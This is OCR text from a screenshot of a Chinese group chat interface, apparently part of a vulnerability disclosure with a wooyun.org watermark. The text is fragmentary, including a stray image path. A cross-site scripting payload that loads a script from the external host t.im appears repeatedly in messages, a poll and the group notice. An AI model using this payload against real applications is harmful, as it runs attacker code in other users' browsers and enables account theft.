 "><script src=
"><script src=//t.
"><script src=//t.im/scgt>
(200人群) 同事.朋友-同事
举报
聊天
公告
相册
文件
活动
te
01:09:25
"><script src=//t.im/scgt>
＞ ＜script src=//t.im/scgt＞
我发起了一个投票，大家快来
表态吧！
vote
来自群问问
以上是历史消息
群通知
【问问】＞ ＜script src=//t.im/scgt＞
群应用
更多
群视频
文件
群活动
签到
www.wooyun.org